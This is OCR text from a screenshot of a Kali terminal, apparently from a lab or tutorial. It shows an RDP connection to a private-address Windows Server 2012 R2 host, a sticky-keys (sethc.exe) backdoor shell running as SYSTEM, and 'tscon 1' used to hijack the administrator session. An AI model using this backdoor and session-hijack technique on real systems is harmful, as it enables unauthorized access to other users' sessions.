 root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root kali
# rdesktop 192.168.93.30
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the u
ser to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT
ser to trust this specific certificate.
Connection established using SSL.
MALWARE
DDOS
VIRUS
rdesktop - 192.168.93.30
管理员: sethc.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation. 保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
用户名 会话名 ID 状态 空闲时间 登录时间
administrator console 1 运行中 2:10 2021/5/24 8:30
moretz 2 断开 2:03 2021/5/24 8:56
bunny rdp-tcp#17 3 运行中 . 2021/5/24 11:00
C:\Windows\system32>tscon 1
Windows Server 2012 R2
ENG